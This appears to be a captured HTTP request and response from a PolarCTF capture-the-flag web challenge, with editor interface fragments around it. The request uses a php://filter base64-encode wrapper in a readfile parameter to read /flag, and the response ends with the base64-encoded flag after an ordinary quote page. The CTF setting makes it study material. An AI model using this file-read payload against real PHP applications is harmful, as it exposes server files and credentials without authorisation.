 1 GET /index.php?readfile=php://filter/convert.base64-encode/resource=/flag HTTP/1.1
2 Host: 63cdb7e2-bfaf-4548-9fad-280c8e10c3cc.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
< + > Type a search term 0 matches
43 </div>
44 </div>
45
46 <div class="main-wrapper" style="position: relative; top: -6vh;">
47 <div class="container main-sentence justify-content-center text-center">
48 <div class="wrapper">
49 <span id="text" style="font-size: 2rem;">千万别把事情拖到明天，后天大后天都是好日子
50 </span>
51 <textarea id="input">hacked by shawroot</textarea>
52 </div><br>
53 <button class="btn btn-primary" onclick="copyText()">点我复制</button>
54 </div>
55 </div>
56
57 <div class="foot-1" style="position: absolute; bottom: 7vh;width: 100%;">
58 <div class="container">
59 <div class="row">
60 <div class="col text-center">
61 <span class="btn btn-primary btn-filled btn-xs"><a class="btn btn-primary
javascript:location.reload()" >再来一碗</a></span>
62 </div>
63 </div>
64 </div>
65 <footer>
66 <p class="text-center">© 2020 肖根 All rights reserved</p>
67 </footer>
68 </div>
69
70 <style type="text/css">
71 .wrapper {position: relative;}
72 #input {position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;}
73 </style>
74
75 <script type="text/javascript">
76 function copyText() {
77 var text = document.getElementById("text").innerText;
78 var input = document.getElementById("input");
79 input.value = text; // 修改文本框的内容
80 input.select(); // 选中文本
81 document.execCommand("copy"); // 执行浏览器复制命令
82 alert("复制成功");
83 }
84 </script>
85 ZmxhZ3s3ODIwMDFjNjc1ZTI0ZjMwYTIxMjllMmQzMGI2MjdkZX0=</body>
86 </html>
< + > Type a search term
英